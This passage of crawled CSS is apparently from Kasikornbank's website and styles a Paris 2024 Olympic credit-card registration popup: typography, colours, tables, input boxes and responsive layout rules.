        padding: 15px 0;
        padding-right: 20px;
    }

    .row-btn {
        padding-top: 15px;
        padding-bottom: 25px;
    }

    .section-thanks {
        margin-left: 20px;
        margin-right: 20px;
    }

    ._container {
        margin-bottom: 0;
    }

    .box-input {
        margin-top: 5px;
    }

    .content-table table td {
        line-height: 24px;
        font-size: 13px;
    }

    .content-table table td:last-child {
        font-size: 13px;
        line-height: 20px;
        padding: 10px 8px;
    }

    .content-table table td .t-green small {
        font-size: 13px;
    }

    .content-table table td .t-green {
        font-size: 16px;
    }

    .content-table tbody tr:last-child td[colspan="2"] {
        font-size: 13px;
        padding: 10px 8px;
    }

    .text-center {
        margin-top: 20px;
    }

    .box-register .column {
        margin-bottom: 25px;
    }

    #fixed-bar ._container {
        justify-content: center;
    }

    .section-card {
        gap: 15px;
    }

    /* .btn-green {
        margin: 0 10px;
    } */

    .content-table table th {
        padding: 10px 0;
        font-size: 13px;
        line-height: 20px;
    }

    /* .content-table table th:nth-child(1) {
        width: 60%;
    } */

    .content-table table td {
        padding: 10px 0;
    }

    .text-green-22,
    .text-dark-22 {
        font-size: 20px;
    }


    .box-how-to .wraper-how-to {
        /* padding: 10px; */
        justify-content: center;
    }

    .box-how-to {
        /* max-width: 235px; */
        width: 100%;
        position: relative;
        left: 0;
        display: block;
        margin-top: 10px;
        margin-bottom: 0;
        z-index: 1;
    }

    .bar-title .text {
        font-size: 20px;
    }

    .wrap-regis2 {
        flex-direction: column;
        right: auto;
        height: auto;
        padding-bottom: 24px;
        border-radius: 8px;
        overflow: hidden;
    }

    .wrap-regis2::after {
        height: 100%;
        overflow: hidden;
        top: 100px;
    }

    .detail-how-to-note {
        margin-top: 16px;
    }

}

@media screen and (max-width: 440px) {
    /* .column {
        width: 100% !important;
        min-width: auto !important;
    }

    .box-input {
        display: flex;
        justify-content: space-around;
    } */

    /* input[type="tel"].input-credit.width-40 {
        width: 40px;
    }

    input[type="tel"].input-credit {
        width: 75px;
    }

    .credit-number {
        letter-spacing: 3px;
    }

    .box-register {
        padding: 20px 15px;
    } */
}

@media screen and (max-width: 414px) {
    /* .credit-number {
        font-size: 20px;
    } */

    .visible-414 {
        display: block !important;
    }
}


@media screen and (max-width: 414px) {
    .show-375 {
        display: block !important;
    }

    .credit-number {
        padding: 0;
    }
}

@media screen and (max-width: 360px) {

    .show-360 {
        display: block;
    }

    .container-register {
        padding: 0px 20px;
    }

    .box-register {
        padding: 20px 10px;
    }

    .section-detail .conditions {
        margin: 0;
    }

    .register-channel .text-white-22 {
        display: block;
    }

    .show-375 {
        display: none !important;
    }

    .show-359 {
        display: block !important;
    }

    .section-title .text-dark-thin-16 {
        line-height: 25px;
    }
}

@media screen and (min-width:767px) and (max-width:991px) {
    .img-sms img {
        left: 30%;
    }

    .wrap-regis2::after {
        top: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/popup-olympic.css
body_size: 14323
content:
.popup-style3 .f-20 {
    font-size: 20px !important;
}

.popup-style3.c-black-9 {
    color: #999 !important;
}

.kcc .popup-style3 .c-white {
    color: #fff !important;
}

.popup-style3 .box-gray-card {
    border-radius: 8px;
    background: url(https://www.kasikornbank.com/SiteCollectionDocuments/apply/paris-olympic-2024/img/olympic-popup-bg_desktop.png), linear-gradient(138deg, #F8F8F8 1.91%, #E1E1E1 99.36%);
    background-repeat: no-repeat;
    background-size: cover;

    padding: 30px 16px;

    max-width: 900px;
    width: 100%;
    margin: auto;
    margin-bottom: 20px;
}

.kcc .popup-style3 p {
    font-weight: 500;
}

.popup-style3 .box-gray-card .all-card {
    margin: 10px auto 25px;
    max-width: 450px;
    width: 100%;
    display: block;
}

.mfp-content .promotion-content .btn-apply-new {
    margin-top: 24px;
    text-align: center;
}

.mfp-content .promotion-content .btn-apply-new a.btn.btn-app {
    background-color: #00A950;
    color: #FFF;

    /* font-family: Kanit; */
    font-size: 16px !important;
    font-weight: 600;
    line-height: 48px;
    border-radius: 8px;

    width: 220px;
    height: 48px;
    transition: .3s ease-in-out;
}

.text-link {
    color: #00A94F !important;
    /* font-family: 'Kanit'; */
    font-size: 16px !important;
    font-weight: 600;
    line-height: 24px;
    text-decoration-line: underline;
    display: block;
    margin: auto;
    margin-top: 20px;
    width: fit-content;
    text-align: center;
}

.text-link:hover {
    color: #00A94F;
    text-decoration-line: underline;
}

.popup-revise .promotion-header .h5 {
    font-weight: 600;
    margin-bottom: 5px !important;
}

@media screen and (max-width:767px) {
    .box-gray-card {
        margin-left: -15px;
        margin-right: -15px;
        border-radius: 0;
        width: auto;

        
        background: url(https://www.kasikornbank.com/SiteCollectionDocuments/apply/paris-olympic-2024/img/olympic-popup-bg_mobile.png), linear-gradient(138deg, #F8F8F8 1.91%, #E1E1E1 99.36%);
        background-repeat: no-repeat;
        background-size: cover;
    }
}






:root {
    --green-color-1: #00a94f;
    --green-color-2: #2af780;
    --green-color-3: #005c4f;
    --green-color-4: #02403d;
    --dark-color-1: #333;
    --dark-color-2: #384957;

    --gray-color-1: #666;
    --gray-color-2: #f6f6f6;
    --gray-color-3: #EEE;
    --gray-color-4: #F9F9F9;
    --gray-color-5: #999;
    --gray-color-6: #CFCFCF;
    --gray-color-7: #C6C6C6;

    --dark-brown-color-1: #815757;
    --dark-pink-color-1: #B69393;

    --yellow: #FFF5D8;
}

.show-360 {
    display: none;
}

.c-black {
    color: var(--dark-color-1) !important;
}

.c-gray-999 {
    color: #999 !important;
}

.icw .popup-style3 b,
.icw .popup-style3 strong {
    font-weight: 600;
}

.icw .popup-style3 ul b,
.icw .popup-style3 ul strong,
.icw .popup-style3 ol b,
.icw .popup-style3 ol strong,
.popup-style3 .g-accordion-content strong {
    font-weight: 600;
    /* font-family: Kanit; */
}

.mb-5 {
    margin-bottom: 5px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-32 {
    margin-bottom: 32px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.nw {
    white-space: nowrap !important;
}

.popup-style3 .row-btn button:disabled {
    opacity: 0.6;
    cursor: default;
}

.row-btn button:disabled:hover {
    background-color: var(--green-color-1);
}

.c-yellow {
    color: #fff57e !important;
}

.c-lightgreen {
    color: #0BFC7C !important;
}

.icw .popup-style3 .c-white {
    color: #fff !important;
}

.mb-8 {
    margin-bottom: 8px !important;
}

.mb-16 {
    margin-bottom: 16px !important;
}

.mb-24 {
    margin-bottom: 24px !important;
}

.box-lang,
.sw-lang {
    display: none !important;
}

.grecaptcha-badge {
    z-index: 1001 !important;
}

.disable {
    pointer-events: none;
    opacity: 0.5;
}

.show-375 {
    display: none !important;
}

.visible-414 {
    display: none !important;
}

.show-xs {
    display: none !important;
}

#page {
    background-color: unset;
}
.icw .popup-style3 .text-green-title {
    font-size: 26px;
    line-height: 30px;
    color: var(--green-color-1) !important;
}


.text-green {
    color: var(--green-color-1) !important;
}

.text-green-14 {
    color: var(--green-color-1) !important;
    font-size: 13px;
    font-weight: 600;
}

.text-green-16 {
    color: var(--green-color-1) !important;
    font-size: 16px;
    line-height: 25px;
    font-weight: 600;
}

.text-green-18 {
    color: var(--green-color-1) !important;
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}

.text-white-18 {
    color: #fff !important;
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}

.text-18 {
    color: #333 !important;
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}

.text-13 {
    font-size: 13px !important;
    line-height: 24px !important;
}

.text-green-22 {
    color: var(--green-color-1) !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-light-green {
    color: var(--green-color-2) !important;
}

.text-light-green-22 {
    color: var(--green-color-2) !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-light-green-28 {
    color: var(--green-color-2) !important;
    font-size: 28px;
    line-height: 30px;
    font-weight: 600;
}

.text-green-26 {
    color: var(--green-color-1) !important;
    font-size: 26px;
    font-weight: 600;
    line-height: 35px;
}

.text-white-14 {
    color: #FFF;
    font-size: 13px;
    line-height: 22px;
    font-weight: 600;
}

.text-white-16 {
    color: #FFF;
    font-size: 16px;
    line-height: 25px;
    font-weight: 600;
}

.text-white-16-light {
    color: #FFF;
    font-size: 16px;
    line-height: 25px;
    font-weight: 600;
}

.text-white-20 {
    font-size: 20px !important;
    font-weight: 600 !important;
    color: #FFF !important;
    line-height: 30px !important;
    margin-bottom: 24px !important;
}

.text-heading {
    display: none;
}

.text-heading.active {
    display: block;
}

.t-20 {
    font-size: 20px !important;
    font-weight: 600;
    line-height: 30px;
}

.t-26 {
    font-size: 26px !important;
    font-weight: 600;
    line-height: 39px;
}

.mb10 {
    margin-bottom: 10px !important;
}

.text-white-22 {
    font-size: 16px;
    font-weight: 600;
    color: #FFF;
}

.text-white-22 {
    color: #FFF;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-brown-14 {
    color: var(--dark-brown-color-1) !important;
    font-size: 13px;
    font-weight: 600;
}

.text-brown-18 {
    color: var(--dark-brown-color-1) !important;
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}

.text-dark-22 {
    color: var(--dark-color-1) !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-dark-26 {
    color: var(--dark-color-1) !important;
    font-size: 26px;
    line-height: 32px;
    font-weight: 600;
}

.text-dark-14 {
    color: var(--dark-color-1) !important;
    font-size: 13px;
    line-height: 30px;
    font-weight: 600;
}

.text-dark-13 {
    color: var(--dark-color-1) !important;
    font-size: 13px;
    line-height: 20px;
    font-weight: 600;
}

.text-dark-16 {
    color: var(--dark-color-1) !important;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
}

.text-dark-18 {
    color: var(--dark-color-1) !important;
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}

.text-dark-thin-16 {
    color: var(--dark-color-1) !important;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
}

.text-gray-14 {
    color: var(--gray-color-1);
    font-size: 13px;
    line-height: 30px;
    font-weight: 600;
}

.text-gray-16 {
    color: var(--gray-color-1);
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
}

.text-center {
    text-align: center;
    margin-bottom: 15px;
    margin-top: 15px;
}

.text-remark {
    text-align: center;
    padding-bottom: 15px;
    padding-top: 15px;
    padding: 15px 10px;
    font-size: 13px;
    color: #fff;
    line-height: 22px;
    margin: 20px 0;
    background: #287468;
    border-radius: 10px;
    /* border: 1px solid #048242; */
}

.line-dashed {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.5);
    margin-top: 20px;
}

.bg-dark {
    background-color: var(--dark-color-2);
    color: #FFF;
}

.bg_green {
    background: var(--green-color-1);
    color: #FFF;
}

.bg_green th:first-child {
    width: 40%;
}

.bg_green th:last-child {
    width: 60%;
}

.hide-xs {
    display: block !important;
}

.show-xs {
    display: none !important;
}

.show-359 {
    display: none !important;
}

._container {
    width: 100%;
    max-width: 930px;
    padding: 0 15px;
    margin: 0 auto;
    margin-bottom: 60px;
}

.icw main .g-content,
.icw main .ol-list-normal li {
    /* font-family: Kanit !important; */

}

.g-accordion-head span {
    /* font-family: Kanit; */
    font-size: 18px;
    font-weight: 600;
    line-height: 27px;
}

.g-accordion-head:after {
    font-family: 'iconavigation' !important;
    content: "\e906";
    color: var(--green-color-1);
}

.g-list.active .g-accordion-head:after {
    font-family: 'iconavigation' !important;
    content: "\e907";
    color: #fff;
}

.g-list .g-accordion-head,
.g-accordion-content {
    padding: 16px 24px;
}

.g-accordion-content a {
    color: var(--green-color-1);
    text-decoration: underline;
    word-break: break-word;
}

.g-accordion-content a:hover {
    color: #00873F;
    text-decoration: underline;
}

.section-thanks {
    text-align: center;
    padding-bottom: 40px;
    border-bottom: 1px solid #ccc;
    margin-bottom: -24px;
}

.section-thanks .img-thanks {
    max-width: 80px;
    margin: 30px auto 10px;
}

.img-thanks i {
    font-size: 96px;
    color: #00A94F;
}

.section-title {
    padding: 64px 0 24px;
    text-align: center;
}

.section-title small {
    font-size: 16px;
}

.section-title .desc {
    color: var(--gray-color-1);
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    margin-top: 5px;
}

.section-title .desc2 {
    margin-top: 7px;
}

.section-title .small {
    font-size: 16px;
}

.section-title .number {
    font-size: 26px;
}

.section-title img {
    max-width: 115px;
    position: relative;
    bottom: 4px;
}

.section-title .txt-sub {
    color: #666;
    text-align: center;
    /* font-family: Kanit !important; */
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 27px;
    margin-top: 8px;
}

.section-title .txt-note {
    color: #777;
    /* font-family: Kanit !important; */
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    padding: 16px;
    border-radius: 8px;
    border: 1px solid #EEE;
    background: #FAFAFA;
    margin-top: 16px;
}

.text-gray-normal {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: var(--gray-color-1);
}

.text-gray-normal-2 {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
    color: var(--dark-color-1);
    margin-top: 16px !important;
}

.text-gray-bold {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: var(--gray-color-1);
}

.icw .popup-style3 .text-white-big {
    font-size: 26px;
    line-height: 39px;
    font-weight: 600;
    color: #FFF;
    margin-bottom: 8px;
}

.text-white-small {
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    color: #FFF;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.content-table table {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    border-radius: 8px;
    overflow: hidden;
    border-collapse: collapse;
}

.content-table .th-card {
    text-align: center;
}

.content-table .img-table {
    max-width: 50px;
    display: inline-block;
    vertical-align: middle;
}

.content-table ._text {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    padding-left: 10px;
}

.content-table table th {
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    padding: 10px;
    border: solid 1px #E8E8E8;
    border-top: 0;
    padding: 24px 0;
    text-align: center;
    /* font-family: Kanit; */
}

.content-table table th:nth-child(1) {
    border-left: 0;
    position: relative;
}

.content-table table th:last-child {
    border-right: 0;
}

.content-table table td {
    border: solid 1px #E8E8E8;
    font-size: 16px;
    /* font-weight: 600; */
    line-height: 18px;
    padding: 16px 24px !important;
    color: #666;
    text-align: center;
    /* font-family: Kanit; */
}

.icw .popup-style3 .g-accordion-content,
.icw .popup-style3 .g-accordion-content li {
    color: #333;
}

.content-table table td span {
    /* font-family: Kanit; */
}

/* .content-table tbody tr:last-child {
    background-color: var(--gray-color-4);
}

.content-table tbody tr:last-child td {
    font-size: 13px;
    color: var(--gray-color-5);
} */

.content-table tbody tr td:first-child {
    background: linear-gradient(0deg, rgba(11, 252, 124, 0.05) 0%, rgba(11, 252, 124, 0.05) 100%), #FFF;
    width: 172px;
    min-width: 172px;
}

.content-table tbody tr td:last-child {
    text-align: left;
    font-size: 16px;
    /* font-weight: 600; */
    line-height: 24px;
}

.content-table {
    padding-bottom: 32px;
    border-bottom: 1px dashed #AAA;
    /* margin-bottom: 32px; */
}

#details2 .text-white-18.mb-24 {
    padding-top: 32px;
}

.content-table table td .t-green {
    color: var(--green-color-1) !important;
    font-size: 16px;
    font-weight: 600;
    /* font-family: Kanit; */
}

.content-table table tbody {
    background: #FFF;
}

.content-table .last-row {
    font-size: 13px;
    font-weight: 600;
    color: #777;
    line-height: 18px;
    padding: 20px 0;
    background-color: #f6f6f6;
}

.section-detail {
    position: relative;
    max-width: 900px;
    margin: 0 auto;
    padding-bottom: 0;
    border-radius: 8px;
    overflow: hidden;
    text-align: center;
}

.section-detail.section-detail1 {
    background: #167B45;
    background: linear-gradient(103deg, #167B45 0%, #0C5D4F 100%);
    margin-bottom: 32px;
    /* padding-bottom: 16px; */
}

.section-detail.section-detail3 {
    background: rgb(248, 248, 248);
    background: linear-gradient(151deg, rgba(248, 248, 248, 1) 0%, rgba(214, 214, 214, 1) 100%);
    margin-bottom: 32px;
}

.section-detail h3 {
    margin-bottom: 16px;
}

.section-detail h3 span {
    vertical-align: middle;
}

.wrapper-flag {
    margin-bottom: 24px;
}

.wrapper-flag img {
    margin: 0 4px;
}

.section-detail .wrapper-title-section {
    display: flex;
    padding: 40px 0 25px;
    justify-content: center;
    text-align: center;
}

.section-detail .wrapper-title-section .box-number {
    background-color: var(--green-color-4);
    border-radius: 10px;
    overflow: hidden;
    color: #FFF;
    font-weight: 600;
    padding: 5px;
    min-height: 60px;
    max-height: 60px;
    min-width: 80px;
    text-align: center;
    margin-right: 20px;
    position: relative;
}

.section-detail .wrapper-title-section .box-number.box-number1 {
    background: rgb(4, 57, 34);
    background: linear-gradient(330deg, rgba(4, 57, 34, 1) 0%, rgba(4, 93, 43, 1) 100%);
}

.section-detail .wrapper-title-section .box-number.box-number2 {
    background: rgb(33, 49, 62);
    background: linear-gradient(330deg, rgba(33, 49, 62, 1) 0%, rgba(46, 62, 75, 1) 100%);
}

.section-detail .wrapper-title-section .box-number.box-number3 {
    background: rgb(11, 38, 28);
    background: linear-gradient(330deg, rgba(11, 38, 28, 1) 0%, rgba(2, 64, 61, 1) 100%);
}

.section-detail .wrapper-title-section .box-number::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--green-color-1);
    height: 3px;
}

.section-detail .wrapper-title-section .box-number .number {
    color: var(--green-color-1);
    font-size: 30px;
    line-height: 24px;
    font-weight: 600;
    display: block;
    text-align: center;
}

.section-detail .box-ic-zoom {
    text-align: center;
    margin-bottom: 15px;
}

.section-detail .box-ic-zoom i {
    display: inline-block;
    vertical-align: middle;
    max-width: 24px;
    margin-right: 6px;
}

.section-detail .box-ic-zoom div {
    display: inline-block;
    vertical-align: middle;
}

.section-detail.section-detail3::after {
    background: #fafafa;
    background: linear-gradient(141deg, #fafafa 0%, #d5d5d5 100%);
}

.section-detail .container-register {
    padding: 40px 48px;
    border-radius: 8px;
    overflow: hidden;
    padding-top: 0;
}

#details1 h2.c-lightgreen.mb-8 {
    padding-top: 40px;
    /* font-family: Kanit, notosansthai, Arial, sans-serif;
    font-size: 20px;
    line-height: 1.5; */
}

.content-table {
    /* padding: 40px 34px; */
    /* background: rgba(255, 255, 255, 0.15); */
    /* border-radius: 8px; */
}

.content-register {
    padding-bottom: 16px;
}

.head-register {
    background-color: var(--green-color-1);
    color: #FFF;
    text-align: center;
    padding: 24px 16px;
    position: relative;
}

.register-channel {
    text-align: center;
    position: relative;
    padding-bottom: 24px;
    padding-top: 32px;
}

input[type="tel"].input-credit {
    width: 47px;
    height: 40px;
    font-size: 16px;
    text-align: center;
    padding: 0;
    border: unset;
    font-weight: 600;
    color: var(--dark-color-1);
}

input[type="tel"].input-credit.valid {
    border: 2px solid #FF0000;
}

input[type="tel"].input-credit.width-40 {
    width: 24px;
}

input[type="tel"].input-credit.full {
    width: 100% !important;
    text-align: left;
    padding: 0 10px;
}

.credit-number {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 8px;
    color: #333333;
    text-align: center;
    line-height: 40px;
    width: 140px;
    margin: 0 8px;
}

.credit-number.dat {
    width: 7px;
    margin: 0 8px;
    text-align: center;
    padding: 0;
}

.wrap-regis {
    border-bottom: 1px solid var(--gray-color-6);
}

.box-register .column {
    width: fit-content;
    margin: 0 auto;
    width: 328px;
    overflow: hidden;
    margin-bottom: 20px;
    text-align: left;
}

.box-input {
    display: flex;
    margin-top: 10px;
    background: #FFF;
    border-radius: 100px;
    padding: 4px 16px;
}

.text-required {
    font-size: 11px;
    color: #FFF;
    background-color: #FF0000;
    padding: 2px 10px !important;
    border-radius: 10px;
    display: inline-block;
    float: right;
    margin-top: 5px !important;
}

.wrap-regis2 {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    /* background-color: var(--gray-color-2); */
    border-radius: 8px;
    padding: 0 30px;
    /* height: 190px; */
    margin-top: 48px;
}

.wrap-regis2 .img-sms,
.wrap-regis2 .box-how-to {
    position: relative;
    z-index: 9
}

.wrap-regis2::after {
    content: '';
    position: absolute;
    left: 0;
    top: 20px;
    height: 190px;
    width: 100%;
    background-color: var(--gray-color-2);
    border-radius: 8px;
    opacity: 0.8;
}

.detail-how-to {
    /* padding: 25px 30px 15px 140px; */
}

.detail-how-to-text {
    color: var(--green-color-1);
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin-bottom: 16px;
    display: inline-block;
}

.detail-how-to-text-2 {
    color: var(--gray-color-1);
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
}

.detail-how-to-note {
    color: var(--gray-color-1);
    text-align: center;
    /* font-family: Kanit !important; */
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    margin-top: 24px;
}

.row-btn {
    padding: 24px 0 30px;
    text-align: center;
    border-bottom: 1px dashed var(--gray-color-7);
    margin-bottom: 0 !important;
}

#register2 {
    padding-top: 30px;
}

.container-register div,
.container-register h3 {
    position: relative;
    z-index: 3;
}



.row-btn .btn-register {
    background-color: var(--green-color-1);
    color: #FFF;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    line-height: 48px;
    display: inline-block;
    border-radius: 8px;
    padding: 0 80px;
    box-shadow: 0 3px 6px rgb(0, 0, 0, 0.16);
    cursor: pointer;
}

.row-btn .btn-register:hover {
    background-color: #028f44;
}

.img-sms {}

.img-sms img {
    width: 252px;
}

.box-how-to {}

.box-how-to .wraper-how-to {
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
    /* display: flex; */
    justify-content: flex-end;
    text-align: left;
    color: #333;
    overflow: hidden;
    border-radius: 10px;
    text-align: center;
}

.box-how-to .wraper-how-to span {
    /* font-weight: 600; */
}

.box-how-to .wraper-how-to p {
    color: var(--green-color-1);
    text-decoration: underline;
    display: inline-block;
}

.footer-how-to {
    font-size: 13px;
    line-height: 22px;
    font-weight: 600;
    color: var(--gray-color-1);
    text-align: center;
    padding: 15px 20px;
    background-color: var(--gray-color-2);
}

.wrap-tips {
    margin-top: 40px;
    background-color: var(--dark-pink-color-1);
    border-radius: 10px;
    color: #FFF;
    padding: 15px 40px;
    display: table;
    width: 100%;
}

.wrap-tips .ic-tips {
    display: table-cell;
    vertical-align: middle;
    width: 33px;
}

.wrap-tips .detail-tips {
    display: table-cell;
    vertical-align: middle;
    padding-left: 10px;
}

.header-condition {
    cursor: pointer;
    padding: 15px 0 15px;
    border-top: 1px solid var(--gray-color-3);
    position: relative;
    font-size: 16px;
    font-weight: 600;
    /* line-height: 38px; */
    color: var(--dark-color-1);
    padding-right: 20px;
}

.section-detail .header-condition,
.section-detail .header-condition.active,
.section-detail .all-conditions ul li,
.section-detail .all-conditions ul li b,
.section-detail .all-conditions ul li a {
    color: #fff;
}

.section-detail .header-condition::after,
.section-detail .header-condition.active::after {
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
}


.header-condition.active {
    color: var(--green-color-1);
}

.header-condition.active::after {
    transform: rotate(222deg);
    margin-top: -2px;
}

.header-condition::after {
    content: '';
    position: absolute;
    right: 2px;
    top: 50%;
    width: 11px;
    height: 11px;
    border-right: 2px solid var(--dark-color-1);
    border-bottom: 2px solid var(--dark-color-1);
    transform: rotate(43deg);
    margin-top: -7px;
    transition: transform 300ms;
}

.all-conditions {
    padding-bottom: 5px;
}

.conditions:last-child {
    border-bottom: 1px solid var(--gray-color-3);
}

.conditions {
    border-bottom: 1px solid var(--gray-color-3);
}

.all-conditions ul {
    padding-left: 13px;
    margin-bottom: 10px;
}

.all-conditions ul li,
.all-conditions ul li b,
.all-conditions ul li a {
    /* font-family: Helvetica !important; */
    font-size: 13px;
    font-weight: 600;
    line-height: 22px;
    color: var(--gray-color-1);
    list-style: disc;
}

.all-conditions ul li b {
    font-weight: 600;
}

.all-conditions ul li ul li {
    list-style: circle !important;
}

.all-conditions ul li ul {
    margin-bottom: 0;
}

.all-conditions ul li .link {
    color: var(--green-color-1);
}

.all-conditions ul li .link:hover {
    text-decoration: underline;
}

.all-conditions ul img {
    max-width: 24px;
    margin-right: 5px;
    position: relative;
    top: -2px;
}

.box-register {
    background-color: rgb(0, 0, 0, 0.05);
    border-radius: 10px;
    padding: 24px;
    position: relative;
}

.popup-style3#popup-olympic .remark {
    text-align: center;
    margin-top: 20px;
    font-size: 13px;
    font-weight: 600;
    color: var(--green-color-1);
    /* font-family: Kanit !important; */
}

.icw .popup-style3 .text-policy {
    /* font-family: Kanit !important; */
    font-size: 13px;
    line-height: 20px;
    font-weight: 600;
    color: var(--gray-color-1);
    margin-top: 24px;
    text-align: center;
}

.icw .popup-style3 .text-policy-2 {
    /* font-family: Kanit !important; */
    font-size: 13px;
    line-height: 20px;
    font-weight: 600;
    color: var(--gray-color-5);
    margin-top: 24px;
    text-align: center;
}

.box-register .text-policy {
    margin-top: 5px;
}

.icw .popup-style3 .text-policy a {
    text-decoration: underline;
    /* font-family: Helvetica !important; */
}

.icw .popup-style3 .text-policy a:hover {
    text-decoration: underline;
}

.show-991 {
    display: none !important;
}

.hidden-991 {
    display: block !important;
}

.pb-35 {
    padding-bottom: 35px !important;
}

.pb-25 {
    padding-bottom: 25px !important;
}

.mb5-pc {
    margin-bottom: 5px !important;
}

#fixed-bar {
    padding: 8px 0;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.15);
}

#fixed-bar .title {
    color: #feffff;
    /* font-family: Kanit; */
    font-size: 22px;
    font-weight: 600;
    line-height: 13px;
    text-align: left;
}

#fixed-bar ._container {
    margin-bottom: 0;
    display: flex;
    justify-content: end;
    align-items: center;
    max-width: 1170px;
}

#fixed-bar .btn-reg-bar {
    display: block;
    width: 220px;
    line-height: 40px;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    border-radius: 8px;
    background-color: var(--green-color-1);
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
}

#fixed-bar .btn-reg-bar:hover {
    background-color: #009445;
}

.section-card {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 25px;
    margin: 0 15px 30px;
}

.section-card .box-card {
    position: relative;
}

.section-card .box-card img {
    max-width: 408px;
    width: 100%;
}

#navigation-page-sticky .stickyNav-panelList li {
    list-style: none !important;
}

#navigation-page-sticky .stickyNav-list {
    padding-left: 0 !important;
}

/* .btn-green {
    background-color: #00a94f;
    color: #ffffff !important;
    height: 40px;
    border-radius: 25px;
    font-family: kurious, sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 40px;
    text-align: center;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    margin: 0 30px;
}

.btn-green:hover {
    background-color: #009445;
} */

.icw .popup-style3 .kpoint-28 {
    max-width: 28px;
    width: 100%;
    position: relative;
    top: -2px;
}

.icw .popup-style3 .kpoint-24 {
    max-width: 24px;
    width: 100%;
    position: relative;
    top: -2px;
}

.box-note {
    background-color: #025c4e;
    padding: 15px 35px;
    /* margin-bottom: 40px; */
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 20px;
}

.a-center {
    text-align: center !important;
}

.icw .popup-style3 #fixed-bar.fixed {
    top: 80px;
    position: fixed;
    width: 100%;
    z-index: 10;
    background: #FFF;
}

.bar-title {
    position: relative;
    margin-bottom: 15px;
}

.bar-title img {
    max-width: 209px;
    width: 100%;
}

.bar-title .text {
    position: absolute;
    top: 20%;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    color: #085842;
    /* font-family: Kanit; */
    font-size: 22px;
    font-weight: 600;
    text-align: center;
    /* display: table; */
}

.box-apply {
    margin-top: -20px;
}

.section-benefit {
    width: 100%;
    border-radius: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 32px;
    margin: 0 auto;
    flex-direction: row;

    font-size: 26px;
    line-height: 39px;
    color: #fff;
    font-weight: 600;
    text-align: center;
    background: linear-gradient(93deg, #475967 0.52%, #34434E 100%);
    max-height: 222px;
}

/* .section-benefit .column:first-child img {
    display: block;
    margin: 0 auto;
} */

.section-benefit img.banner {
    max-width: 302px;
    margin-right: 32px;
}

.section-benefit img.point {
    max-width: 115px;
}

.icw .popup-style3 .btn-link {
    background-color: var(--green-color-1);
    color: #FFF;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    line-height: 40px;
    display: block;
    border-radius: 8px;
    cursor: pointer;
    width: 225px;
    margin: 16px auto 0;
    transition: .3s ease-in-out;
}

.icw .popup-style3 .btn-link.btn-thank {
    width: 295px;
}

.icw .popup-style3 .btn-link:hover {
    background-color: #028f44;
}

.icw .popup-style3 .bg-gray .btn-link {
    margin: 0 auto;
}

.section-benefit .text-green-26 p {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
}

.icw .popup-style3 .btn-link p {
    display: inline-block;
    position: relative;
}

.icw .popup-style3 .btn-link p::after {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    border-right: 2px solid #FFF;
    border-bottom: 2px solid #FFF;
    transform: rotate(-45deg);
    right: -10px;
    top: 50%;
    margin-top: -5px;
}

.icw .popup-style3 .bg-gray {
    border-radius: 10px;
    background-color: #f7f7f7;
    padding: 20px 30px;
    display: flex;
    flex-direction: column;
    gap: 15px;
    justify-content: center;
    align-items: center;
}

.btn-action-thx {
    display: flex;
    flex-direction: column;
    gap: 24px;
    justify-content: center;
    align-items: center;
}

.icw .popup-style3 .hide {
    display: none !important;
}

.icw .popup-style3 .link-more span {
    color: #00a94f;
    /* font-family: Kanit; */
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    width: auto;
    text-decoration: underline;
}


.icw .popup-style3 .link-more span:hover {
    color: #00873F;
}

/* .icw .popup-style3 .more:after {
